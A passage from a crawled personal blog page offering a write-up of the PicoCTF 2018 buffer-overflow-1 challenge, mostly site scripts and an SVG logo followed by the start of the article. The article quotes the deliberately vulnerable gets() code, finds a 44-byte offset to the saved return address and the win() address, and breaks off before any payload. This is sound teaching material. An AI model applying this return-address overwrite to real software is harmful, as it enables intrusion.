

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://satharus.me/cybersecurity/2020/06/26/writeup_pico18_bufferoverflow_1.html
body_size: 16676
content:
<!DOCTYPE html><html lang="en">
  <head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><title>Buffer Overflows: PicoCTF2018-BufferOverflow-1 - Technoir - Blog of Satharus</title>

<meta name="description" content="I wrote this post back in late May 2019 but hadn’t published it and I don’t really remember why I didn’t. It was supposed to be a follow up for the post on t...">
<link rel="canonical" href="https://satharus.me/cybersecurity/2020/06/26/writeup_pico18_bufferoverflow_1.html">

<meta property="og:title" content="Buffer Overflows: PicoCTF2018-BufferOverflow-1 - Technoir - Blog of Satharus">
<meta property="og:image" content="https://satharus.me/assets/images/writeup-pico18-bufferoverflow-1/pico18_bof1_cover.jpg"/>

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="Ahmed Elmayyah"/>
<meta name="twitter:title" content="Buffer Overflows: PicoCTF2018-BufferOverflow-1 - Technoir - Blog of Satharus">
<meta name="twitter:description" content="I wrote this post back in late May 2019 but hadn’t published it and I don’t really remember why I didn’t. It was supposed to be a follow up for the post on t...">
<meta name="twitter:image" content="https://satharus.me/assets/images/writeup-pico18-bufferoverflow-1/pico18_bof1_cover.jpg"/><link rel="alternate" type="application/rss+xml" title="Technoir - Blog of Satharus" href="/feed.xml"><!-- start favicons snippet, use https://realfavicongenerator.net/ -->
<link rel="apple-touch-icon" sizes="180x180" href="/assets/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon-16x16.png">
<link rel="manifest" href="/assets/site.webmanifest">
<link rel="mask-icon" href="/assets/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- end favicons snippet -->
<link rel="stylesheet" href="/assets/css/main.css"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.1/css/all.css" ><!-- start custom head snippets -->

<!-- end custom head snippets -->
<script>(function() {
  window.isArray = function(val) {
    return Object.prototype.toString.call(val) === '[object Array]';
  };
  window.isString = function(val) {
    return typeof val === 'string';
  };

  window.hasEvent = function(event) {
    return 'on'.concat(event) in window.document;
  };

  window.isOverallScroller = function(node) {
    return node === document.documentElement || node === document.body || node === window;
  };

  window.isFormElement = function(node) {
    var tagName = node.tagName;
    return tagName === 'INPUT' || tagName === 'SELECT' || tagName === 'TEXTAREA';
  };

  window.pageLoad = (function () {
    var loaded = false, cbs = [];
    window.addEventListener('load', function () {
      var i;
      loaded = true;
      if (cbs.length > 0) {
        for (i = 0; i < cbs.length; i++) {
          cbs[i]();
        }
      }
    });
    return {
      then: function(cb) {
        cb && (loaded ? cb() : (cbs.push(cb)));
      }
    };
  })();
})();
(function() {
  window.throttle = function(func, wait) {
    var args, result, thisArg, timeoutId, lastCalled = 0;

    function trailingCall() {
      lastCalled = new Date;
      timeoutId = null;
      result = func.apply(thisArg, args);
    }
    return function() {
      var now = new Date,
        remaining = wait - (now - lastCalled);

      args = arguments;
      thisArg = this;

      if (remaining <= 0) {
        clearTimeout(timeoutId);
        timeoutId = null;
        lastCalled = now;
        result = func.apply(thisArg, args);
      } else if (!timeoutId) {
        timeoutId = setTimeout(trailingCall, remaining);
      }
      return result;
    };
  };
})();
(function() {
  var Set = (function() {
    var add = function(item) {
      var i, data = this._data;
      for (i = 0; i < data.length; i++) {
        if (data[i] === item) {
          return;
        }
      }
      this.size ++;
      data.push(item);
      return data;
    };

    var Set = function(data) {
      this.size = 0;
      this._data = [];
      var i;
      if (data.length > 0) {
        for (i = 0; i < data.length; i++) {
          add.call(this, data[i]);
        }
      }
    };
    Set.prototype.add = add;
    Set.prototype.get = function(index) { return this._data[index]; };
    Set.prototype.has = function(item) {
      var i, data = this._data;
      for (i = 0; i < data.length; i++) {
        if (this.get(i) === item) {
          return true;
        }
      }
      return false;
    };
    Set.prototype.is = function(map) {
      if (map._data.length !== this._data.length) { return false; }
      var i, j, flag, tData = this._data, mData = map._data;
      for (i = 0; i < tData.length; i++) {
        for (flag = false, j = 0; j < mData.length; j++) {
          if (tData[i] === mData[j]) {
            flag = true;
            break;
          }
        }
        if (!flag) { return false; }
      }
      return true;
    };
    Set.prototype.values = function() {
      return this._data;
    };
    return Set;
  })();

  window.Lazyload = (function(doc) {
    var queue = {js: [], css: []}, sources = {js: {}, css: {}}, context = this;
    var createNode = function(name, attrs) {
      var node = doc.createElement(name), attr;
      for (attr in attrs) {
        if (attrs.hasOwnProperty(attr)) {
          node.setAttribute(attr, attrs[attr]);
        }
      }
      return node;
    };
    var end = function(type, url) {
      var s, q, qi, cbs, i, j, cur, val, flag;
      if (type === 'js' || type ==='css') {
        s = sources[type], q = queue[type];
        s[url] = true;
        for (i = 0; i < q.length; i++) {
          cur = q[i];
          if (cur.urls.has(url)) {
            qi = cur, val = qi.urls.values();
            qi && (cbs = qi.callbacks);
            for (flag = true, j = 0; j < val.length; j++) {
              cur = val[j];
              if (!s[cur]) {
                flag = false;
              }
            }
            if (flag && cbs && cbs.length > 0) {
              for (j = 0; j < cbs.length; j++) {
                cbs[j].call(context);
              }
              qi.load = true;
            }
          }
        }
      }
    };
    var load = function(type, urls, callback) {
      var s, q, qi, node, i, cur,
        _urls = typeof urls === 'string' ? new Set([urls]) : new Set(urls), val, url;
      if (type === 'js' || type ==='css') {
        s = sources[type], q = queue[type];
        for (i = 0; i < q.length; i++) {
          cur = q[i];
          if (_urls.is(cur.urls)) {
            qi = cur;
            break;
          }
        }
        val = _urls.values();
        if (qi) {
          callback && (qi.load || qi.callbacks.push(callback));
          callback && (qi.load && callback());
        } else {
          q.push({
            urls: _urls,
            callbacks: callback ? [callback] : [],
            load: false
          });
          for (i = 0; i < val.length; i++) {
            node = null, url = val[i];
            if (s[url] === undefined) {
              (type === 'js' ) && (node = createNode('script', { src: url }));
              (type === 'css') && (node = createNode('link', { rel: 'stylesheet', href: url }));
              if (node) {
                node.onload = (function(type, url) {
                  return function() {
                    end(type, url);
                  };
                })(type, url);
                (doc.head || doc.body).appendChild(node);
                s[url] = false;
              }
            }
          }
        }
      }
    };
    return {
      js: function(url, callback) {
        load('js', url, callback);
      },
      css: function(url, callback) {
        load('css', url, callback);
      }
    };
  })(this.document);
})();
</script><script>
  (function() {
    var TEXT_VARIABLES = {
      version: '2.2.6',
      sources: {
        font_awesome: 'https://use.fontawesome.com/releases/v5.15.1/css/all.css',
        jquery: 'https://unpkg.com/jquery@3.3.1/dist/jquery.min.js',
        leancloud_js_sdk: '//cdn.jsdelivr.net/npm/leancloud-storage@3.13.2/dist/av-min.js',
        chart: 'https://unpkg.com/chart.js@2.7.2/dist/Chart.min.js',
        gitalk: {
          js: 'https://unpkg.com/gitalk@1.2.2/dist/gitalk.min.js',
          css: 'https://unpkg.com/gitalk@1.2.2/dist/gitalk.css'
        },
        valine: 'https//unpkg.com/valine/dist/Valine.min.js',
        mathjax: 'https://unpkg.com/mathjax@2.7.4/unpacked/MathJax.js?config=TeX-MML-AM_CHTML',
        mermaid: 'https://unpkg.com/mermaid@8.0.0-rc.8/dist/mermaid.min.js'
      },
      site: {
        toc: {
          selectors: 'h1,h2,h3'
        }
      },
      paths: {
        search_js: '/assets/search.js'
      }
    };
    window.TEXT_VARIABLES = TEXT_VARIABLES;
  })();
</script>
</head>
  <body>
    <div class="root" data-is-touch="false">
      <div class="layout--page js-page-root"><div class="page__main js-page-main page__viewport has-aside cell cell--auto">

      <div class="page__main-inner"><div class="page__header d-print-none"><header class="header header--dark"><div class="main">
      <div class="header__title">
        <div class="header__brand"><?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="467.28146"
   height="466.66196"
   viewBox="0 0 123.63489 123.47098"
   version="1.1"
   id="svg8"
   sodipodi:docname="logo.svg"
   inkscape:version="1.0.2 (e86c870879, 2021-01-15)">
  <defs
     id="defs2" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="1.420798"
     inkscape:cx="183.96032"
     inkscape:cy="241.11889"
     inkscape:document-units="mm"
     inkscape:current-layer="g4703"
     showgrid="false"
     inkscape:window-width="1920"
     inkscape:window-height="1056"
     inkscape:window-x="0"
     inkscape:window-y="420"
     inkscape:window-maximized="1"
     inkscape:document-rotation="0"
     units="px"
     fit-margin-top="10"
     fit-margin-left="10"
     fit-margin-right="10"
     fit-margin-bottom="10" />
  <metadata
     id="metadata5">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     style="display:inline"
     transform="translate(-40.433088,-69.272279)" />
  <g
     inkscape:groupmode="layer"
     id="layer2"
     inkscape:label="Layer 2"
     style="display:inline"
     transform="translate(-40.433088,-69.272279)">
    <g
       id="g4703"
       transform="matrix(1.035365,0,0,1.035365,-20.567755,-67.27027)"
       inkscape:export-xdpi="291.97198"
       inkscape:export-ydpi="291.97198">
      <circle
         r="9.4347563"
         cy="189.74925"
         cx="100.91965"
         id="path4558"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:2.46408;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         rx="0.55128092"
         y="183.60576"
         x="72.029137"
         height="5.1552176"
         width="11.492591"
         id="rect4562"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:2.38022;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         rx="0.55128092"
         y="192.09157"
         x="71.895508"
         height="5.1552176"
         width="11.492591"
         id="rect4562-3"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:2.38022;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <path
         inkscape:connector-curvature="0"
         id="path4579"
         d="m 82.653102,186.75132 h 5.311981 v 7.684 h -5.278575"
         style="fill:none;stroke:#d0c8be;stroke-width:1.6;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
      <path
         inkscape:connector-curvature="0"
         id="path4581"
         d="m 88.082013,189.92514 h 4.242903"
         style="fill:none;stroke:#d0c8be;stroke-width:1.6;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
      <path
         sodipodi:nodetypes="ccccccccc"
         inkscape:connector-curvature="0"
         id="path4583"
         d="m 109.91459,189.7581 h 25.05652 v -7.55036 h 30.66918 l -1.00226,-2.47225 -9.65511,-9.18739 -69.924393,0.0668 v 5.98015 h 30.735993"
         style="fill:none;stroke:#d0c8be;stroke-width:1.6;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
      <circle
         r="2.9765623"
         cy="170.69151"
         cx="84.93631"
         id="path4585"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.634145;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <circle
         r="2.9765623"
         cy="176.56734"
         cx="114.95201"
         id="path4585-6"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.634145;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <circle
         r="2.9765623"
         cy="182.47501"
         cx="135.37201"
         id="path4585-6-7"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.634145;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         rx="0.5"
         y="160.80444"
         x="96.423073"
         height="10.024068"
         width="6.2129836"
         id="rect4619"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.817033;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.817033;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill"
         id="rect4636"
         width="6.2129836"
         height="10.024068"
         x="107.0064"
         y="160.80444"
         rx="0.5" />
      <rect
         rx="0.5"
         y="160.80444"
         x="118.02405"
         height="10.024068"
         width="6.2129836"
         id="rect4638"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.817033;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         rx="0.49999899"
         y="170.49799"
         x="131.76389"
         height="3.4577994"
         width="16.537302"
         id="rect4640"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <ellipse
         ry="4.1760864"
         rx="3.6749561"
         cy="182.44159"
         cx="166.97662"
         id="path4642"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <circle
         r="4.6774554"
         cy="204.7738"
         cx="113.72359"
         id="path4644"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <circle
         r="3.1338303"
         cy="205.52975"
         cx="87.265251"
         id="path4646"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.994929;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <path
         inkscape:connector-curvature="0"
         id="path4648"
         d="M 88.224653,205.6809 H 154.39314"
         style="fill:none;stroke:#d0c8be;stroke-width:1.6;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
      <path
         inkscape:connector-curvature="0"
         id="path4650"
         d="m 123.25116,189.81363 v 8.42742 h 32.8538"
         style="fill:none;stroke:#d0c8be;stroke-width:1.6;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
      <rect
         rx="0.49999899"
         y="205.68156"
         x="128.65588"
         height="2.4208813"
         width="2.1182711"
         id="rect4652"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         rx="0.11652478"
         y="194.20566"
         x="149.536"
         height="21.787941"
         width="19.963478"
         id="rect4654"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.825792;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <path
         inkscape:transform-center-y="-0.46012107"
         inkscape:transform-center-x="2.6343249e-06"
         d="m 155.82244,194.55255 -3.18779,0 1.5939,-2.76072 z"
         inkscape:randomized="0"
         inkscape:rounded="0"
         inkscape:flatsided="true"
         sodipodi:arg2="1.5707963"
         sodipodi:arg1="0.52359878"
         sodipodi:r2="0.92023742"
         sodipodi:r1="1.8404748"
         sodipodi:cy="193.63231"
         sodipodi:cx="154.22855"
         sodipodi:sides="3"
         id="path4656"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:1.10838;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill"
         sodipodi:type="star" />
      <path
         sodipodi:type="star"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:1.10838;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill"
         id="path4658"
         sodipodi:sides="3"
         sodipodi:cx="158.99104"
         sodipodi:cy="193.63231"
         sodipodi:r1="1.8404748"
         sodipodi:r2="0.92023742"
         sodipodi:arg1="0.52359878"
         sodipodi:arg2="1.5707963"
         inkscape:flatsided="true"
         inkscape:rounded="0"
         inkscape:randomized="0"
         d="m 160.58494,194.55255 -3.18779,0 1.59389,-2.76072 z"
         inkscape:transform-center-x="2.6343249e-06"
         inkscape:transform-center-y="-0.46012107" />
      <path
         inkscape:transform-center-y="-0.46012107"
         inkscape:transform-center-x="2.6343249e-06"
         d="m 165.87655,194.55255 -3.18779,0 1.59389,-2.76072 z"
         inkscape:randomized="0"
         inkscape:rounded="0"
         inkscape:flatsided="true"
         sodipodi:arg2="1.5707963"
         sodipodi:arg1="0.52359878"
         sodipodi:r2="0.92023742"
         sodipodi:r1="1.8404748"
         sodipodi:cy="193.63231"
         sodipodi:cx="164.28265"
         sodipodi:sides="3"
         id="path4660"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:1.10838;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill"
         sodipodi:type="star" />
      <path
         transform="rotate(-60,174.08952,205.19096)"
         sodipodi:type="star"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:1.10838;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill"
         id="path4662"
         sodipodi:sides="3"
         sodipodi:cx="154.22855"
         sodipodi:cy="193.63231"
         sodipodi:r1="1.8404748"
         sodipodi:r2="0.92023742"
         sodipodi:arg1="0.52359878"
         sodipodi:arg2="1.5707963"
         inkscape:flatsided="true"
         inkscape:rounded="0"
         inkscape:randomized="0"
         d="m 155.82244,194.55255 -3.18779,0 1.5939,-2.76072 z"
         inkscape:transform-center-x="5.5686378e-06"
         inkscape:transform-center-y="0.4601232" />
      <path
         inkscape:connector-curvature="0"
         id="path4664"
         d="m 69.80471,213.5727 h 85.69036"
         style="fill:none;stroke:#d0c8be;stroke-width:1.6;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
      <rect
         rx="0.5"
         y="213.58162"
         x="116.66723"
         height="7.7690368"
         width="6.7156081"
         id="rect4666"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <rect
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill"
         id="rect4668"
         width="6.7156081"
         height="7.7690368"
         x="127.25058"
         y="213.58162"
         rx="0.5" />
      <rect
         rx="0.5"
         y="213.58162"
         x="137.30476"
         height="7.7690368"
         width="6.7156081"
         id="rect4670"
         style="opacity:1;fill:#d0c8be;fill-opacity:1;stroke:none;stroke-width:0.765;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:0.984849;paint-order:markers stroke fill" />
      <ellipse
         ry="53.619328"
         rx="53.698483"
         cy="191.50545"
         cx="118.62318"
         id="path4672"
         style="opacity:1;fill:none;fill-opacity:1;stroke:#d0c8be;stroke-width:6.904;stroke-linecap:round;stroke-linejoin:bevel;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;paint-order:markers stroke fill" />
    </g>
  </g>
</svg>
<a title="Computer Science – Cybersecurity. Things I find interesting." href="/">Technoir - Blog of Satharus</a></div><button class="button button--secondary button--circle search-button js-search-toggle"><i class="fas fa-search"></i></button></div><nav class="navigation">
        <ul><li class="navigation__item"><a href="/categories/tech-cs.html">Tech/CS</a></li><li class="navigation__item"><a href="/categories/cybersecurity.html">Cybersecurity</a></li><li class="navigation__item"><a href="/categories/misc.html">Misc.</a></li><li class="navigation__item"><a href="/about.html">About</a></li><li class="navigation__item"><a href="/mywork.html">My Work</a></li><li class="navigation__item"><a href="/archive.html">Archive</a></li><li><button class="button button--secondary button--circle search-button js-search-toggle"><i class="fas fa-search"></i></button></li></ul>
      </nav></div>
  </header>
</div><div class="page__content"><img class="article__header--cover" src="/assets/images/writeup-pico18-bufferoverflow-1/pico18_bof1_header.jpg" /><div class ="main"><div class="grid grid--reverse">

              <div class="col-aside d-print-none js-col-aside"><aside class="page__aside js-page-aside"><div class="toc-aside js-toc-root"></div>
</aside></div>

              <div class="col-main cell cell--auto"><!-- start custom main top snippet -->

<!-- end custom main top snippet -->
<article itemscope itemtype="http://schema.org/Article"><div class="article__header"><header><h1>Buffer Overflows: PicoCTF2018-BufferOverflow-1</h1></header></div><meta itemprop="headline" content="Buffer Overflows: PicoCTF2018-BufferOverflow-1"><div class="article__info clearfix"><ul class="left-col menu"><li>
              <a class="button button--secondary button--pill button--sm"
                href="/archive.html?tag=Cybersecurity">Cybersecurity</a>
            </li><li>
              <a class="button button--secondary button--pill button--sm"
                href="/archive.html?tag=C">C</a>
            </li><li>
              <a class="button button--secondary button--pill button--sm"
                href="/archive.html?tag=Exploitation">Exploitation</a>
            </li><li>
              <a class="button button--secondary button--pill button--sm"
                href="/archive.html?tag=Writeup">Writeup</a>
            </li><li>
              <a class="button button--secondary button--pill button--sm"
                href="/archive.html?tag=Buffer+Overflows">Buffer Overflows</a>
            </li></ul><ul class="right-col menu"><li><i class="fas fa-user"></i> <span>Ahmed Elmayyah</span></li><li><i class="far fa-calendar-alt"></i> <span>Jun 26, 2020</span>
            </li></ul></div><meta itemprop="author" content="Ahmed Elmayyah"/><meta itemprop="datePublished" content="2020-06-26T00:00:00+02:00">
    <meta itemprop="keywords" content="Cybersecurity,C,Exploitation,Writeup,Buffer Overflows"><div class="js-article-content"><div class="layout--article"><!-- start custom article top snippet -->

<!-- end custom article top snippet -->
<div class="article__content" itemprop="articleBody"><blockquote>
  <p>I wrote this post back in late May 2019 but hadn’t published it and I don’t really remember why I didn’t. It was supposed to be a follow up for the post on the <a href="/cybersecurity/2019/05/22/buffer_overflows_the_basics.html">buffer overflow basics</a>.</p>

  <p>Anyway since I’ve already written it, here it is.
<!--more--></p>
</blockquote>

<p>For those that don’t know, <a href="https://picoctf.com/">PicoCTF</a> is a free cybersecurity CTF game targeted at middle and high school students. It has some really nice challenges that get harder as you progress, starting out with very easy ones. I always recommend it as a good starting point for CTFs. This specific challenge is a good starting point to start learning about buffer overflows and how to exploit them.</p>

<p>If you don’t know what CTFs are, check out my article: <a href="/cybersecurity/2019/12/02/the_art_of_cybersecurity.html">The Art of Cybersecurity (And how to get into it)</a> for some starter info.</p>

<blockquote>
  <p>“Okay now you’re cooking! This time can you overflow the buffer and return to the flag function in this <a href="https://2018shell.picoctf.com/static/d6146450a41960f6ce43dbfb300d9ef4/vuln">program</a>? You can find it in /problems/buffer-overflow-1_0_787812af44ed1f8151c893455eb1a613 on the shell server.” <a href="https://2018shell.picoctf.com/static/d6146450a41960f6ce43dbfb300d9ef4/vuln.c">Source</a>. “</p>
</blockquote>

<p>This is the description of the challenge. Since we have the source code available, it is easier to start there and then resort to disassembling the program or debugging it if necessary. By inspecting the source code of the program, we find that the input is taken via a buffer of size 32.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">#define BUFSIZE 32
#define FLAGSIZE 64
</span></code></pre></div></div>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">void</span> <span class="nf">vuln</span><span class="p">(){</span>
  <span class="kt">char</span> <span class="n">buf</span><span class="p">[</span><span class="n">BUFSIZE</span><span class="p">];</span>
  <span class="n">gets</span><span class="p">(</span><span class="n">buf</span><span class="p">);</span>

  <span class="n">printf</span><span class="p">(</span><span class="s">"Okay, time to return... Fingers Crossed... Jumping to 0x%x</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">get_return_address</span><span class="p">());</span>
<span class="p">}</span>
</code></pre></div></div>
<p>Enter any string and it’ll say “Okay, time to return… Fingers Crossed… Jumping to 0x80486b3”.</p>

<p>Note: 0x80486b3 was the address in my case. It’ll probably be different if you try to solve the challenge.</p>

<p>This means that it returns to that address in the program’s memory. If we change that value, we can make the program return to any address by writing over it using the input.</p>

<p>This can be achieved using a buffer overflow exploit.</p>

<p>I tried entering 32 ‘a’ chars and I didn’t see any change in the address, so I kept increasing them until I found that the address starts changing after entering 44 characters.</p>

<p>The explanation for this is that the saved instruction pointer (before the call to <code class="language-plaintext highlighter-rouge">vuln()</code>) is located 12 bytes after the last byte in the buffer.</p>

<p>Checking the assembly code using ObjDump, the function we want to run: <code class="language-plaintext highlighter-rouge">win()</code>, is found at address 080485cb. Which is exactly where we want to return.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">void</span> <span class="nf">win</span><span class="p">()</span> <span class="p">{</span>
